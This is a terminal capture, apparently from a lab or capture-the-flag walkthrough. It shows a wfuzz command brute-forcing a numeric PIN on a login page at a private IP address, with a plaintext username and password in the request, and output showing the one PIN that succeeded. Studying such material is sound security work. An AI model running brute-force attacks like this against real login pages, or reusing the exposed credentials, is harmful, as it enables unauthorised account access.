 ❯ wfuzz -t 150 -w /tmp/pins -c -d "user=pinkadmin&pass=AaPinkSecaAdmin4467&pin=FUZZ" --hh 41,45  http
://192.168.100.99:4444/login.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Open
ssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more info
rmation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.100.99:4444/login.php
Total requests: 100000

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000044739:   302        0 L      0 W        0 Ch        "55849"

Total time: 44.84348
Processed Requests: 100000
Filtered Requests: 99999
Requests/sec.: 2229.978